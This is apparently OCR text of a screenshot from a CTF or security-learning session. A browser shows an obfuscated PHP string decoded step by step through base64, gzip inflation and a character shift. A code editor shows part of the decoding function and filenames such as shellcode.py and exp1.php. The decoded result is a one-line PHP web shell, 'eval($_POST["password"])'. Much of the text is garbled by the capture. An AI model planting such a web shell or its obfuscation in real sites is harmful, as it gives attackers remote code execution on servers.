 localhost:3000/Debug/gzipenc2.php
学习 书签栏 Dashy CyberChef-在线加... CTF在线工具
base64解码：ST▯▯n▯▯V▯▯▯▯▯▯▯▯▯▯\▯TRRQP▯▯▯▯e▯▯`▯
gzip膨胀：!!!!!▯!!!!fwbm)%`QPTU\#qbttxpse#^*<▯@?
解密后为： eval($_POST["password"]); ?>
资源管理器 ...
打开的编辑器
Doublylinkedlists.cpp cccc U
waf.py U
nhash.py U
shellcode.py U
pool.py Debug U
test.php Debug U
exp1.php Debug U
gzipenc1.php Debug U
gzipenc2.php Debug U
PY
276
1
y U test.php U exp1.php U
Debug > gzipenc2.php > ...
1 <?php
2 来自https://blog.zgsec.c
1 reference
3 function iJG($BHM) {
4 echo "base64解码：".base64
5 $BHM=gzinflate(base64_deco
6 echo "gzip膨胀：".$BHM."<b
7 for($i=0;$i<strlen($BHM);$
8 $BHM[$i] = chr(ord($BHM[$i
9 }
10 return $BHM;
11 }
中